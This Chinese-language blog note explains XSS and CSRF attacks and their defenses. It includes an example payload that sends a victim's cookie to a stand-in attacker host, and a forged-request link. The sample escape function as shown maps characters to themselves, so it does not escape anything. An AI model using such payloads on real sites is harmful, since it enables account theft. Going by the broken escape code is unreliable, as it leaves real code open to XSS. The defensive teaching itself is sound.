@yacent
2016-08-04T09:20:17.000000Z
字数 2256
阅读 1904
攻击防范 XSS CSRF
性能优化
XSS(Cross Site Scripting) 跨站脚本攻击
xss跨站脚本攻击(Cross Site Scripting),是一种经常出现在web应用中的计算机安全漏洞,它指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入的恶意html代码会被执行,从而达到恶意用户的特殊目的。

攻击的过程大致如下:
XSS 一定是由用户的输入引起的,无论是提交表单、还是点击链接(参数)的方式,只要是对用户的输入不做任何转义就写到数据库,或者写到 html,js 中,就很有可能出错
只要有用户可以输入的地方,我们就应该进行xss的防范,比如表单、评论框等等用户可以进行输入的,都应该进行xss的防范,那么可能存在xss攻击的地方,就是 html js 或者url当中。
XSS攻击的危害包括:
- 盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号
- 控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
- 盗窃企业重要的具有商业价值的资料
- 非法转账
- 强制发送电子邮件
- 网站挂马
- 控制受害者机器向其它网站发起攻击
XSS攻击的类别:
- DOM XSS:一般只影响个人
- 存储XSS:影响范围较广
XSS攻击类型:
从其他站点到应用站点的攻击
- 故名思义,这种攻击是由外部发起的,来自email或其它站点。这种攻击在用户点击链接,下载图片或者提交表单的时候,对应用网站进行了意想之外的操作。
通常用户登录后会得到一个可用session,xss攻击者可以利用这个session,越过用户验证,进行一些不安全的操作,如下
<a href = “http:// www.2cto.com /addComment.php?subject = I am owned” >Check it out!</a>
- 故名思义,这种攻击是由外部发起的,来自email或其它站点。这种攻击在用户点击链接,下载图片或者提交表单的时候,对应用网站进行了意想之外的操作。
从应用站点到同站或其它站点的攻击
- 这种攻击,通常是攻击者在应用站点上通过发表评论,或者其它方式嵌入代码,当用户加载页面或者点击链接就会产生一些意想之外的操
<a href=”#” onmouseover = “window.location ='http://reallybadguys.net/collectCookie.php?cookie =' + documentcookie.escape();” >Check it out!</a>
- 本地利用漏洞
- 反射式漏洞
前面两种用的方式比较多,就是讲攻击代码隐藏在标签当中,然后用户在某些操作之后,就会将隐藏的代码执行,而发动攻击
XSS的防御方式
method 1
完善的过滤体系,只要用户能够输入的地方,就要进行过滤,对一些特殊的字符进行 转义
这只是一部分的转义,还有很多需要注意,常用的就这些
function htmlEscape(text) {return text.replace(/[<>"&]/g, function(match, pos, originalText) {switch(match) {case "<":return "<";case ">":return ">";case "&":return "&";case "\"":return """;}});};
method 2
HttpOnly,在cookie当中,设置 cookie的安全字段为 httponly,来防止对cookie信息的发送,黑客无法直接在js当中获得cookie的信息值,进而不能发送该字段
method 3
设置白名单,具体的过程如下:
用户输入的 HTML 可能拥有很复杂的结构,但我们并不将这些数据直接存入数据库,而是使用 HTML 解析库遍历节点,获取其中数据(之所以不使用 XML 解析库是因为 HTML 要求有较强的容错性)。然后根据用户原有的标签属性,重新构建 HTML 元素树。构建的过程中,所有的标签、属性都只从白名单中拿取。这样可以确保万无一失——如果用户的某种复杂输入不能为解析器所识别(前面说了 HTML 不同于 XML,要求有很强的容错性),那么它不会成为漏网之鱼,因为白名单重新整理的策略会直接丢弃掉这些未能识别的部分
method 4
使用前端模板语言的时候,比如使用freemarker当中,在开头使用 <#escape x as x?html> 即对文本内容都进行转移的方法
CSRF:跨站请求伪造
XSS是实现CSRF攻击的一种方式,可以说CSRF包含XSS,CSRF是一种主动攻击,通常是通过XSS来非法获取到用户的cookie值,然后使用这个cookie来进行CSRF相关的攻击,比如盗取资料等等
防御方法
method 1
请求令牌:为了保证收到的请求一定来自预期的页面
过程:
首先服务器端要以某种策略生成随机字符串,作为令牌(token),保存在 Session 里。然后在发出请求的页面,把该令牌以隐藏域一类的形式,与其他信息一并发出。在接收请求的页面,把接收到的信息中的令牌与 Session 中的令牌比较,只有一致的时候才处理请求,否则返回 HTTP 403 拒绝请求或者要求用户重新登录验证身份

method 2
验证码、再次输入密码
无论是 令牌或者是验证码等,用过一次都需要进行销毁,否则会存在危险,验证过一次的令牌或者验证码可以重复进行使用,这样存在很大的威胁
method 3
采用RESRFUL接口设计,get只用来请求资源,post只用来发送创建新的资源,put只用来修改,delete只用来删除
LOFTER当中的防范xss的方法
- 使用博客的富文本过滤jar包接口过滤用户输入的内容
- 通过使用freemarker当中的模板,
<#escape x as x?html>将其转义,避免xss攻击